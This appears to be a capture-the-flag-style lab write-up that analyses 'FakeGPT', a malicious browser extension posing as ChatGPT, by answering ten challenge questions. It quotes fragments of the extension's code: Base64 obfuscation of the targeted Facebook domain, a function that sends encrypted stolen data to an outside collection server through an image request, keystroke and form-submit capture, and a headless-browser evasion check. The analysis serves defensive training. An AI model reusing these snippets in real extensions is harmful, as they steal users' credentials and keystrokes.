FakeGPT
اللَّهُمَّ إِنِّي أَسْأَلُكَ عِلْمًا نَافِعًا، وَرِزْقًا طَيِّبًا، وَعَمَلًا مُتَقَبَّلًا
Date: 10/10/2025
By: Y0un15
Labs’s link : FakeGPT – CyberDefenders
1-Scenario:
Your cybersecurity team has been alerted to suspicious activity on your organization’s network. Several employees reported unusual behavior in their browsers after installing what they believed to be a helpful browser extension named “ChatGPT”. However, strange things started happening: accounts were being compromised, and sensitive information appeared to be leaking.
Your task is to perform a thorough analysis of this extension identify its malicious components.
2-Challenge Questions:
🔹Which encoding method does the browser extension use to obscure target URLs, making them more difficult to detect during analysis?
🔹Which website does the extension monitor for data theft, targeting user accounts to steal sensitive information?
🔹Which type of HTML element is utilized by the extension to send stolen data?
🔹What is the first specific condition in the code that triggers the extension to deactivate itself?
🔹Which event does the extension capture to track user input submitted through forms?
🔹Which API or method does the extension use to capture and monitor user keystrokes?
🔹What is the domain where the extension transmits the exfiltrated data?
🔹Which function in the code is used to exfiltrate user credentials, including the username and password?
🔹Which encryption algorithm is applied to secure the data before sending?
🔹What does the extension access to store or manipulate session-related data and authentication information?
3-Walking through the Questions :
🔹 Q1 — Which encoding method
In the app.js, we see this line:
const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
 That string ‘d3d3LmZhY2Vib29rLmNvbQ==’ is Base64 encoded
That string ‘d3d3LmZhY2Vib29rLmNvbQ==’ is Base64 encoded
🔹 Q2 — Which website does the extension monitor to steal
And if decoded:
echo d3d3LmZhY2Vib29rLmNvbQ== | base64 -d
gives www.facebook.com.
🔹 Q3 — Which type of HTML
Look at this function:
function sendToServer(encryptedData) {
var img = new Image();
img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);
document.body.appendChild(img);
}
the attacker uses a new Image() object (which corresponds to ) to send the data stealthily.
Why? Because setting the src attribute automatically sends a GET request — which bypasses many CSP and CORS restrictions.
🔹 Q4 — What is the first specific condition in the code that triggers the extension to deactivate itself?

if (navigator.plugins.length === 0 || /HeadlessChrome/.test(navigator.userAgent)) {
alert("Virtual environment detected. Extension will disable itself.");
}
This check tries to detect if the browser is running in a virtual or sandbox environment.
🔹 Q5 — Which event does the extension capture to track user input
In app.js:
document.addEventListener('submit', function(event) {
});
So whenever a form is submitted (login form, for example), it triggers the data collection function that extracts username and password.
🔹 Q6 — Which API or method does the extension use to capture and monitor user keystrokes?
Also in app.js:
document.addEventListener('keydown', function(event) {
var key = event.key;
exfiltrateData('keystroke', key);
});
Every time the user presses a key, the extension records it and sends it to the attacker’s server.
🔹 Q7 — What is the domain where the extension transmits the exfiltrated data?

That’s the attacker’s C2 (command and control) server.
🔹 Q8 — Which function in the code is used to exfiltrate user credentials

🔹 Q9 — Which encryption algorithm is applied to secure the data before sending?

Ad also in app.js
CryptoJS.AES.encrypt()
🔹 Q10 — What does the extension access to store or manipulate session-related data and authentication information?

And that’s all for today’s write-up!
I hope you enjoyed it — see you in the next one! 👋🏻
اللهم انفعنا بما علَّمتنا، وعلِّمنا ما ينفعنا، وزِدنا علمًا وفقهًا وفهمًا